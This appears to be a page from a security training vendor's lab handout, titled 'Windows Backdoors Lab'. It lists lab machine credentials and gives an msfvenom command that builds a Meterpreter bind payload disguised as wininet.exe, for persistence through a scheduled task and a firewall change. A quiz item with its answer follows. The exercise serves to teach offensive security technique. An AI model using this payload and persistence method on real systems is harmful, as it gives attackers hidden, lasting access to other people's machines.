 WINDOWS BACKDOORS LAB
VIRTUAL MACHINES AND TOOLS NEEDED FOR LAB:
ChironLinux (192.168.12.9)
Username:  root
Password:  toor
Windows 7 (192.168.12.13)
Username: DEIMUSTECH\john
Password: Bluelabel1
LAB
Lab Goal: Install a bind payload on target and modify the firewall to allow
inbound connections.
Objective:  Generate a bind payload for anytime access and schedule a task to execute the
payload every five minutes.
1. In a terminal on ChironLinux create a bind payload named wininet.exe that will listen on the target on
port 8088.
Be sure to set ExitOnSession to false as one of the options. This will keep
the listener up and running even if the session is exited.
TERMINAL 2:
root@chiron:~# msfvenom -p windows/x64/meterpreter/bind_tcp -f exe
LPORT=8088 ExitOnSession=false -o wininet.exe
2. What is the final size of the payload in bytes?
7168*
CHIRON
7021 Columbia Gateway Dr. Suite 250, Columbia, MD 21046
www.chirontech.com | 410.672.1522 | @ChironTech
Any unauthorized use or disclosure of this material is strictly prohibited.
© Chiron Technology Services